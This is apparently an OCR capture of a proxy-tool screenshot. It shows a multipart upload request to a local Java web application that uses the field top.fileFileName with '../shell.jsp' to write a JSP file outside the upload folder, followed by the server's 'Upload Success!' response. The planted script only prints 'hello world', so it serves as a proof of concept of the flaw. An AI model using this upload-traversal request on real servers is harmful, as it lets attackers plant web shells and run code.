 Request
Pretty Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary16ZFZPznNSPZOFJF
10 Content-Length: 333
11
12 ------WebKitFormBoundary16ZFZPznNSPZOFJF
13 Content-Disposition: form-data; name="file"; filename="shell.jsp"
14 Content-Type: text/plain
15
16 <%
17 out.println("hello world");
18 %>
19 ------WebKitFormBoundary16ZFZPznNSPZOFJF
20 Content-Disposition: form-data; name="top.fileFileName"
21
22 ../shell.jsp
23 ------WebKitFormBoundary16ZFZPznNSPZOFJF--
Response
Pretty Raw Hex Render \n
47 }
48 .back-button{
49 background-color:#4CAF50;
50 color:white;
51 padding:10px20px;
52 text-decoration:none;
53 border-radius:4px;
54 display:inline-block;
55 margin-top:20px;
56 }
57 .back-button:hover{
58 background-color:#45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>
Upload Success!
</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: ../shell.jsp
68 </div>
69 <a href="upload/../shell.jsp" class="file-link" target="
_blank">
Download File
</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">
Upload Another File
</a>
73 </div>
74 </div>
75 </body>
76 </html>